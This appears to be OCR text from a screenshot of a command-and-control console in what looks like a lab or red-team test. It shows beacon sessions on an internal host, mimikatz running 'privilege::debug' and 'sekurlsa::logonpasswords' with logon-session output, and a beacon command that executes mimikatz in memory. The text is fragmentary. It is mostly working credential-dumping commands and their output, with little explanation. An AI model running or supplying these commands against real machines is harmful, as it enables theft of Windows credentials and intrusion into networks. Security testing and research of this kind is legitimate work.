 external internal listener user computer note process pid arch last sleep
117.133.11.86 10.211.55.13 CDN v4le1an * V4LER1AND39F 3.exe 7124 x64 781ms 5 seconds (36% jitter)
117.133.11.95 10.211.55.13 CDN v4le1an V4LER1AND39F 3.exe 9284 x64 2s 5 seconds (36% jitter)
Event Log X Beacon 10.211.55.13@9284 X Beacon 10.211.55.13@7124 X
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 385964 (00000000:0005e3ac)
Session : Interactive from 1
User Name : v4le1an
Domain : V4LER1AND39F
Logon Server : V4LER1AND39F
Logon Time : 2024/10/17 9:57:40
SID : S-1-5-21-4173120838-702929112-1293879989-1000
msv :
[00000003] Primary
* Username : v4le1an
* Domain : V4LER1AND39F
* NTLM :
* SHA1 :
* DPAPI :
tspkg :
wdigest :
* Username : v4le1an
* Domain : V4LER1AND39F
* Password : (null)
kerberos :
* Username : v4le1an
* Domain : V4LER1AND39F
* Password : (null)
ssp :
credman :
cloudap :
Authentication Id : 0 ; 385886 (00000000:0005e35e)
Session : Interactive from 1
User Name : v4le1an
Domain : V4LER1AND39F
Logon Server : V4LER1AND39F
Logon Time : 2024/10/17 9:57:40
SID : S-1-5-21-4173120838-702929112-1293879989-1000
msv :
external internal listener user computer note process pid
117.133.11.89 10.211.55.13 CDN v4le1an * V4LER1AND39F 3.exe 7124
117.133.11.91 10.211.55.13 CDN v4le1an V4LER1AND39F 3.exe 9284
Event Log X Beacon 10.211.55.13@9284 X Beacon 10.211.55.13@7124 X
[10/21 10:08:29] beacon> inline-execute-cpp /Users/v4ler1an/Documents/pdShare/mimikatz.exe privilege::debug sekurlsa::logonpasswords exit
[10/21 10:08:29] [+] [parse_args] exepath was set: /Users/v4ler1an/Documents/pdShare/mimikatz.exe